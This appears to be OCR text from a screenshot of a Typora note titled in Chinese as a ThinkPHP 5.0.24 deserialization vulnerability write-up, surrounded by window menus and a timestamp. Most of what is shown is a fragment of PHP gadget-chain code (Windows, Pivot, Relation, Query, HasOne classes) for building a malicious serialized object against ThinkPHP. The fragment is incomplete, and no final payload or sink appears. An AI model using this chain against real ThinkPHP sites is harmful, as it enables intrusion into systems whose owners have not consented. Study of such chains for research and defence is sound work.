 Thinkphp 5.0.24 反序列化漏洞.md - Typora
文件(F) 编辑(E) 段 格式(O) 视图(V) 主题(T) 帮助(H)
72:21
use think\model\Pivot;
class Pipes{
}
class Windows extends Pipes{
private $files = [];
function __construct(){
$this->files = [new Pivot()];
}
}
namespace think\model;#Relation
use think\db\Query;
abstract class Relation{
protected $selfRelation;
protected $query;
function __construct(){
$this->selfRelation = false;
$this->query = new Query();#class Query
}
}
namespace think\model\relation;#OneToOne HasOne
use think\model\Relation;
abstract class OneToOne extends Relation{
function __construct(){
parent::__construct();
}
}
class HasOne extends OneToOne{
protected $bindAttr = [];
function __construct(){
parent::__construct();
$this->bindAttr = ["no","123"];
}
2144 词
中
21:24
2023-07-07